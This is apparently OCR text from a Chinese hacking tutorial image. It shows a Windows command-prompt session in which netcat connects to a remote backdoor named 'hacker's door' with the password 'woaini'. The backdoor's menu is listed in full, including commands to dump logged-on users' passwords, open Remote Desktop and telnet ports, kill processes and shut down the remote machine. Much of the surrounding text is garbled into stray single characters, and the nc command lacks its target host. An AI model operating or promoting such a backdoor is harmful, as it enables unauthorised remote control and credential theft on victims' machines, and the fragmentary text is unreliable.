 用远程桌面连接器我自己的 3389 就OK 了.
的
文
。
的
把
的
端
怎
的
ell
以
C:\WINDOWS\system32\cmd.exe - nc
C:\>cd tools
C:\tools>nc 80
NCLOGIN woaini
This is the server of hacker's door made by yyt_hac,
Welcome to http://www.yythac.com,use '?' to get command list
HKDOOR>?
?-------------------[command],Get command list and the descript of the command
hdver-------------------Get the version of hacker's door installed
findpass-------------------Get all logon user's username and password
open3389-------------------[port] [/r],with 'port' to special termserver 's port
,with '/r' to reboot system
opentelnet-------------------[port],open telnet server with [port],default port
is 23
pslist-------------------Get process list from remote machine
pskill-------------------pID,Kill the process of remote machine
getsysinfo-------------------Get the system info from remote machine
shutdown-------------------[/r],With '/r' to reboot system,else power off system